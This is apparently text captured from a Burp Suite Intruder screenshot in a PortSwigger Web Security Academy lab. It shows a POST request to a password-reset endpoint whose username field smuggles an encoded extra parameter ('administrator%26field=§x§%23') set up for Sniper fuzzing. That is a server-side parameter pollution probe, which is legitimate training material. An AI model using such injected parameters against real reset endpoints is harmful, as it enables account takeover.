 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9400080304d4fd80dcda3800020093.web-security-academy.net
1 POST /forgot-password HTTP/2
2 Host: 0a9400080304d4fd80dcda3800020093.web-security-academy.net
3 Cookie: session=E82cXPxwrIbxBRcqrGKKr8EvLxNYxOdA
4 Content-Length: 73
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a9400080304d4fd80dcda3800020093.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a9400080304d4fd80dcda3800020093.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=pY0I12Zo63oU71qJSXSTBBLahHutUUqU&username=administrator%26field=§x§%23